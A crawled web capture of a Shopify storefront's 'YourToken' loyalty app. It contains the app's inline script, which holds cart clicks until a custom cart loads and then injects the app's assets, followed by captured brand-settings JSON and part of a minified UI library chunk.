    const shouldDisableCartIconClicksDuringStoreLoading = storeDomainsWithStoreLoadingCartIconClickProtection.includes(currentStoreDomain);

    const cartClickQueue = [];
    let cartProtectionActive = false;
    let customCartReady = false;

    if(shouldDisableCartIconClicksDuringStoreLoading) {

    
      const protectedElements = new Set();
      const globalProtectedLinks = new Set();

      const cartSelectors = [
        'a[href="/cart"]',
        'button.tt-dropdown-toggle',
        'a.area--cart',
        'a.hcart',
        'a.js-drawer-open-cart',
        'a.cart-icon-bubble',
        'a[title="Cart"]',
        '.site-header__link.site-header__cart.js-mini-cart.cardraw',
        'a#offcanvas-cart-icon',
        'span.js-toggle-cart',
        'div.single-icon.cart',
        'a#cart-icon-bubble',
        'a[role=link]',
        'a.cart-count',
        'button.qsc2-basic.qsc2-stickybtn',
        'svg.icon-bag',
        'a.icon-bubble[aria-label=cart]',
        'div.mini-cart-icon a.ltn__utilize-toggle',
        'button#CartButton',
        'span#cart-icon-bubble',
        'a[onclick="window.openCartCheckout()"]',
        'div.cart-fixed.cart-icon',
        'a[onclick="window.openCart()"]',
        'a.js-call-minicart',
        'button[data-sidebar-id="CartDrawer"]',
        'a.icon-cart-arrow',
        'a[data-js-sidebar-handle][title="Open cart"]',
        'button.js-mini-cart-trigger',
        'div.site-header__cart-icon',
        'a[onclick*="cart-drawer"]',
        'button.cart-icon',
        'xo-tooltip[xo-title="Cart"]',
        'a i.fa-shopping-bag',
        'cart-icon',
        'div#cart-icon-bubble'
      ];

      function preventCartClick(e) {
     
        
        
        // console.log('YT Cart Protection: Blocking cart click during loading');
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        // queueing the click 
        cartClickQueue.push({
          timestamp: Date.now(),
          element: e.target,
          eventType: e.type
        });
      }

      function protectElement(element) {
        if (protectedElements.has(element)) return;
        
        element.addEventListener('click', preventCartClick, true);
        element.addEventListener('mousedown', preventCartClick, true);
        element.addEventListener('touchstart', preventCartClick, true);
        
        // neutralize href if it goes to cart 
        if (element.href && (element.href.includes('/cart') || element.href.endsWith('/cart'))) {
          element._originalHref = element.getAttribute('href'); 
          element.href = 'javascript:void(0)';
          // console.log('YT Cart Protection: Neutralized cart href on', element);
        }
        
        // check children for cart hrefs
        const childLinks = element.querySelectorAll('a[href*="/cart"], a[href$="/cart"]');
        childLinks.forEach(link => {
          if (!link._originalHref) {
            link._originalHref = link.getAttribute('href');
            link.href = 'javascript:void(0)';
            // console.log('YT Cart Protection: Neutralized cart href on child', link);
          }
        });
        
        protectedElements.add(element);
      }

      function restoreElement(element) {
        if (!protectedElements.has(element)) return;
        

        element.removeEventListener('click', preventCartClick, true);
        element.removeEventListener('mousedown', preventCartClick, true);
        element.removeEventListener('touchstart', preventCartClick, true);
        
        // restore href using setAttribute to preserve original format
        if (element._originalHref) {
          element.setAttribute('href', element._originalHref); 
          delete element._originalHref;
        }
        
        // restore children hrefs
        const childLinks = element.querySelectorAll('a');
        childLinks.forEach(link => {
          if (link._originalHref) {
            link.setAttribute('href', link._originalHref); 
            delete link._originalHref;
          }
        });
        
        protectedElements.delete(element);
      }

      function protectGlobalCartLink(link) {
        if (globalProtectedLinks.has(link)) return;
        
        if (!link._originalHref) {
          link._originalHref = link.getAttribute('href'); 
          link.href = 'javascript:void(0)';
          globalProtectedLinks.add(link);
          // console.log('YT Cart Protection: Neutralized additional cart link', link);
        }
      }

      function restoreGlobalCartLink(link) {
        if (!globalProtectedLinks.has(link)) return;
        
        if (link._originalHref) {
          link.setAttribute('href', link._originalHref); 
          delete link._originalHref;
        }
        globalProtectedLinks.delete(link);
      }

      function enableCartProtection() {
        if (cartProtectionActive) return;
        
        const cartElements = document.querySelectorAll(cartSelectors.join(', '));
        // console.log(`YT Cart Protection: Protecting ${cartElements.length} cart elements`);
        
        cartElements.forEach(element => {
          protectElement(element);
        });
        
        // protect any other cart links not covered by selectors
        const allCartLinks = document.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
        allCartLinks.forEach(link => {
          if (!protectedElements.has(link)) {
            protectGlobalCartLink(link);
          }
        });
        
        interceptCartNavigation();
        cartProtectionActive = true;
      }

      function disableCartProtection() {
        if (!cartProtectionActive) return;
        
        // console.log(`YT Cart Protection: Restoring ${protectedElements.size} protected elements and ${globalProtectedLinks.size} global links`);
        
        // restore all tracked protected elements
        const elementsToRestore = [...protectedElements];
        elementsToRestore.forEach(element => {
          // check if element still exists in DOM
          if (document.contains(element)) {
            restoreElement(element);
          } else {
            // console.log('YT Cart Protection: Element no longer in DOM, removing from tracking');
            protectedElements.delete(element);
          }
        });
        
        // restore all tracked global links
        const linksToRestore = [...globalProtectedLinks];
        linksToRestore.forEach(link => {
          if (document.contains(link)) {
            restoreGlobalCartLink(link);
          } else {
            // console.log('YT Cart Protection: Link no longer in DOM, removing from tracking');
            globalProtectedLinks.delete(link);
          }
        });
        
        // restore original location methods
        if (window._ytOriginalLocationAssign) {
          window.location.assign = window._ytOriginalLocationAssign;
          delete window._ytOriginalLocationAssign;
        }
        if (window._ytOriginalLocationReplace) {
          window.location.replace = window._ytOriginalLocationReplace;
          delete window._ytOriginalLocationReplace;
        }
        
        cartProtectionActive = false;
      }

      function processQueuedCartClicks() {
        if (cartClickQueue.length === 0) return;
        
        // console.log(`YT Cart Protection: Processing ${cartClickQueue.length} queued cart clicks`);
        
        // only process the most recent click to avoid multiple rapid opens
        const latestClick = cartClickQueue[cartClickQueue.length - 1];
        
        // checking if click is recent 
        if (Date.now() - latestClick.timestamp < 10000) {
          if (window.openYtCustomCart) {
            // console.log('YT Cart Protection: Opening custom cart from queue');
            setTimeout(() => {
              window.openYtCustomCart(true);
            }, 100);
          }
        }
        
        // clear the queue
        cartClickQueue.length = 0;
      }

      function checkCustomCartReady() {
        if (window.openYtCustomCart && typeof window.openYtCustomCart === 'function') {
          if (!customCartReady) {
            customCartReady = true;
            // console.log('YT Cart Protection: Custom cart is now ready');
            
            setTimeout(() => {
              disableCartProtection();
              processQueuedCartClicks();
            }, 200);
          }
          return true;
        }
        return false;
      }

      function interceptCartNavigation() {
        if (!cartProtectionActive) return;
        
        // intercept all link clicks that go to cart
        document.addEventListener('click', function(e) {
          const target = e.target.closest('a');
          if (target && target.href && !protectedElements.has(target)) {
            const url = new URL(target.href, window.location.origin);
            if (url.pathname === '/cart' || url.pathname.endsWith('/cart')) {
              // console.log('YT Debug: Intercepted untracked cart navigation link');
              preventCartClick(e);
            }
          }
        }, true);
        
        // intercept form submissions to cart
        document.addEventListener('submit', function(e) {
          const form = e.target;
          if (form.action && form.action.includes('/cart') && !form.action.includes('cart/add')) {
            // console.log('YT Debug: Intercepted cart form submission');
            preventCartClick(e);
          }
        }, true);
        
        // intercept window.location changes
        const originalLocationAssign = window.location.assign;
        const originalLocationReplace = window.location.replace;
        
        window.location.assign = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.assign to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationAssign.call(this, url);
        };
        
        window.location.replace = function(url) {
          if (cartProtectionActive && url.includes('/cart')) {
            // console.log('YT Debug: Intercepted location.replace to cart');
            cartClickQueue.push({
              timestamp: Date.now(),
              element: null,
              eventType: 'navigation'
            });
            return;
          }
          return originalLocationReplace.call(this, url);
        };
        // restore
        window._ytOriginalLocationAssign = originalLocationAssign;
        window._ytOriginalLocationReplace = originalLocationReplace;
      }

      // monitor for dynamically added cart elements during protection
      const cartObserver = new MutationObserver((mutations) => {
        if (cartProtectionActive) {
          mutations.forEach((mutation) => {
            mutation.addedNodes.forEach((node) => {
              if (node.nodeType === 1) {
                const newCartElements = node.querySelectorAll ? 
                  node.querySelectorAll(cartSelectors.join(', ')) : [];
                
                const isCartElement = node.matches && node.matches(cartSelectors.join(', '));
                const allNewCartElements = isCartElement ? [node, ...newCartElements] : [...newCartElements];
                
                if (allNewCartElements.length > 0) {
                  // console.log(`YT Cart Protection: Protecting ${allNewCartElements.length} new cart elements`);
                  allNewCartElements.forEach(element => {
                    protectElement(element);
                  });
                }
                
                const newCartLinks = node.querySelectorAll ? 
                  node.querySelectorAll('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]') : [];
                const isCartLink = node.matches && node.matches('a[href="/cart"], a[href*="/cart"], a[href$="/cart"]');
                const allNewCartLinks = isCartLink ? [node, ...newCartLinks] : [...newCartLinks];
                
                allNewCartLinks.forEach(link => {
                  if (!protectedElements.has(link)) {
                    protectGlobalCartLink(link);
                  }
                });
              }
            });
          });
        }
      });
       // start cart protection immediately if needed
      if (document.readyState !== 'complete') {
        enableCartProtection();
        
        // start observing for dynamic cart elements
        cartObserver.observe(document.body, {
          childList: true,
          subtree: true
        });
        
        // check periodically if custom cart is ready (every 100ms for first 10 seconds)
        let checkAttempts = 0;
        const maxAttempts = 100; // 10 seconds at 100ms intervals
        
        const readyCheckInterval = setInterval(() => {
          checkAttempts++;
          
          if (checkCustomCartReady() || checkAttempts >= maxAttempts) {
            clearInterval(readyCheckInterval);
            cartObserver.disconnect();
            
            if (!customCartReady && checkAttempts >= maxAttempts) {
              // console.warn('YT Cart Protection: Custom cart not ready after 10s, disabling protection');
              disableCartProtection();
            }
          }
        }, 100);
        
        // fallback: disable protection when page is fully loaded
        const disableOnLoad = () => {
          setTimeout(() => {
            if (cartProtectionActive) {
              if (!checkCustomCartReady()) {
                // console.log('YT Cart Protection: Fallback - disabling on page load complete');
                disableCartProtection();
              }
            }
            cartObserver.disconnect();
          }, 500); // small delay to ensure everything is settled
        };
        
        if (document.readyState === 'complete') {
          disableOnLoad();
        } else {
          window.addEventListener('load', disableOnLoad);
          document.addEventListener('readystatechange', () => {
            if (document.readyState === 'complete') {
              disableOnLoad();
            }
          });
        }
      }
    
    }

 
    async function initializeYourToken() {
      try {
        if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
          
          const appEmbedContainer = document.createElement('div');
          appEmbedContainer.innerHTML = `
          <div id="yt001-widget-reward"></div>
          <div id="yt-widget-div"></div>
          `;
          document.body.appendChild(appEmbedContainer);

          try {
          const data = {
            customerId: '',
            customerEmail: '',
            storeId: '55197794433',
            storeDomain: 'healthymasterin.myshopify.com',
            storeEmail: 'support@healthymaster.in',
            cartAmount: '0',
            cartQty: '0',
            enableLoyaltyTiers: null,
            tokenCreditPercentage: null,
            alternatePaymentRedemptionRate: null,
            loyaltyWidgetOpen: null,
            widgetThemeColor: null,
            brandLogoId: null,
            brandLogoPath: null,
            r2LogoPath: null,
            loyaltyPointsCapOnCartAmount: null,
            shopifyStoreTheme: null,
            enableRedeemInCartOffers: null,
            brandTokenName: null,
            widgetRegistrationType: null,
            showRegistrationNudge: null,
            maxTokensRedeemableAsDiscount: null,
            pointsValueWithInr: null,
            loyaltyRibbonTextColor: null,
            ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
            signinCTAVisibility: true,
            currentProduct: null,
            enableRewardBadgeOnStorefront: null,
            enableAltPayWithPoints: null,
          };
          window.ytapp = data;
          } catch (error) {
          console.error('Error in app-embed script:', error);
          }

             // create resource hints for the app's script CDN (dynamic origin)
            try {
              const scriptSrc = 'https://cdn.shopify.com/extensions/019bdfa6-ada4-7fd1-8ff0-5a79ae3b3eef/yourtoken-reward-app-983/assets/index.js';
              const scriptUrl = new URL(scriptSrc, window.location.href);
              const origin = scriptUrl.origin;

              // Add preconnect and dns-prefetch for app CDN if not already present
              if (!document.querySelector(`link[rel="preconnect"][href="${origin}"]`)) {
                const pc = document.createElement('link');
                pc.rel = 'preconnect';
                pc.href = origin;
                pc.crossOrigin = '';
                document.head.appendChild(pc);
              }

              if (!document.querySelector(`link[rel="dns-prefetch"][href="${origin}"]`)) {
                const dp = document.createElement('link');
                dp.rel = 'dns-prefetch';
                dp.href = origin;
                document.head.appendChild(dp);
              }

              // Preload the main script for early fetch
              if (!document.querySelector(`link[rel="preload"][href="${scriptSrc}"]`)) {
                const pl = document.createElement('link');
                pl.rel = 'preload';
                pl.as = 'script';
                pl.href = scriptSrc;
                pl.crossOrigin = '';
                document.head.appendChild(pl);
              }

              // Create and append the script with high priority
              const script = document.createElement('script');
              script.src = scriptSrc;
              script.fetchPriority = 'high';
              script.crossOrigin = '';
              script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com";
              document.body.appendChild(script);
            } catch (error) {
              console.error('Error loading script:', error);
            }

            const style = document.createElement('link');
            style.rel = 'stylesheet';
            style.href = 'https://cdn.shopify.com/extensions/019bdfa6-ada4-7fd1-8ff0-5a79ae3b3eef/yourtoken-reward-app-983/assets/index.css';
            document.head.appendChild(style);
            
          if (shouldDisableCartIconClicksDuringStoreLoading) {
            // signal that initialization started
            window.ytInitStarted = true;

            // add a callback to check when react app is ready
            window.addEventListener('message', (event) => {
              if (event.data && event.data.type === 'YT_CUSTOM_CART_READY') {
                // console.log('YT Cart Protection: Received cart ready signal');
                if (!customCartReady) {
                  checkCustomCartReady();
                }
              }
            });

            // also check manually in case the message was missed
            setTimeout(() => {
              if (!customCartReady) {
                checkCustomCartReady();
              }
            }, 2000);
          }

        } 

      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4531
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-22T04:42:23.185Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4530
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-22T04:42:23.185Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/storefront-settings/all?shopifyStoreId=55197794433
body_size: 1465
content:
{"rewardBadge":null,"altPayment":null,"redeemCartOffers":null,"geoValidator":null,"sticky_product_bar":null,"cart_offers_carousel":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"cart_gift_wrap":null,"cart_timer":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cart_gst_section":null,"CART_PRODUCT_RECOMMENDATIONS":{"productRecsTitleText":"People also bought","productRecsCardLayout":"vertical","recommendedProductsList":{"productHandles":[]},"showProductRecsOnMobile":true,"useYourTokenProductRecs":true,"productRecsCtaButtonText":"Add to Cart","showProductRecsOnDesktop":true,"emptyProductRecsTitleText":"Products you might like","productRecsCardListVariant":"scroll","showEmptyCartRecommendations":true,"showVariantSelectionDropdownInProductRecs":true},"freebie_milestone":null,"freebie_claim":null,"floating_cart":null,"drawer_layout":null,"checkout_section":{"toggleDecimal":true,"isStickyCheckout":false,"showPoweredByBadge":false,"checkoutButtonColor":"#1d4d41","discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"checkoutSectionMessageDisplay":"ribbon","showCheckoutButtonPaymentIcons":true},"trusted_badge":null}

--- FILE ---
content_type: application/javascript
request_url: https://websdk-yourtoken.pages.dev/_next/static/chunks/130-c1b9bc03b716a7f3.js
body_size: 4199
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[130],{654:function(e,t,n){n.d(t,{NI:function(){return v},NJ:function(){return h}});var r=n(5227),i=n(1103),a=n(5059),o=n(1639),l=n(3179),u=n(6384),s=n(5432),d=n(7294),c=n(5893),[p,f]=(0,r.k)({name:"FormControlStylesContext",errorMessage:"useFormControlStyles returned is 'undefined'. Seems you forgot to wrap the components in \"<FormControl />\" "}),[m,h]=(0,r.k)({strict:!1,name:"FormControlContext"}),v=(0,a.G)(function(e,t){let n=(0,o.jC)("Form",e),r=(0,l.Lr)(e),{getRootProps:a,htmlProps:f,...h}=function(e){let{id:t,isRequired:n,isInvalid:r,isDisabled:a,isReadOnly:o,...l}=e,u=(0,d.useId)(),c=t||`field-${u}`,p=`${c}-label`,f=`${c}-feedback`,m=`${c}-helptext`,[h,v]=(0,d.useState)(!1),[y,x]=(0,d.useState)(!1),[b,k]=(0,d.useState)(!1),g=(0,d.useCallback)((e={},t=null)=>({id:m,...e,ref:(0,i.lq)(t,e=>{e&&x(!0)})}),[m]),C=(0,d.useCallback)((e={},t=null)=>({...e,ref:t,"data-focus":(0,s.PB)(b),"data-disabled":(0,s.PB)(a),"data-invalid":(0,s.PB)(r),"data-readonly":(0,s.PB)(o),id:void 0!==e.id?e.id:p,htmlFor:void 0!==e.htmlFor?e.htmlFor:c}),[c,a,b,r,o,p]),w=(0,d.useCallback)((e={},t=null)=>({id:f,...e,ref:(0,i.lq)(t,e=>{e&&v(!0)}),"aria-live":"polite"}),[f]),I=(0,d.useCallback)((e={},t=null)=>({...e,...l,ref:t,role:"group"}),[l]),M=(0,d.useCallback)((e={},t=null)=>({...e,ref:t,role:"presentation","aria-hidden":!0,children:e.children||"*"}),[]);return{isRequired:!!n,isInvalid:!!r,isReadOnly:!!o,isDisabled:!!a,isFocused:!!b,onFocus:()=>k(!0),onBlur:()=>k(!1),hasFeedbackText:h,setHasFeedbackText:v,hasHelpText:y,setHasHelpText:x,id:c,labelId:p,feedbackId:f,helpTextId:m,htmlProps:l,getHelpTextProps:g,getErrorMessageProps:w,getRootProps:I,getLabelProps:C,getRequiredIndicatorProps:M}}(r),v=(0,s.cx)("chakra-form-control",e.className);return(0,c.jsx)(m,{value:h,children:(0,c.jsx)(p,{value:n,children:(0,c.jsx)(u.m.div,{...a({},t),className:v,__css:n.container})})})});v.displayName="FormControl",(0,a.G)(function(e,t){let n=h(),r=f(),i=(0,s.cx)("chakra-form__helper-text",e.className);return(0,c.jsx)(u.m.div,{...null==n?void 0:n.getHelpTextProps(e,t),__css:r.helperText,className:i})}).displayName="FormHelperText"},8924:function(e,t,n){n.d(t,{B:function(){return m},m:function(){return f}});var r=n(5227),i=n(7294),a=n(5059),o=n(1639),l=n(3179),u=n(6384),s=n(5432),d=n(888),c=n(5893),[p,f]=(0,r.k)({name:"InputGroupStylesContext",errorMessage:"useInputGroupStyles returned is 'undefined'. Seems you forgot to wrap the components in \"<InputGroup />\" "}),m=(0,a.G)(function(e,t){let 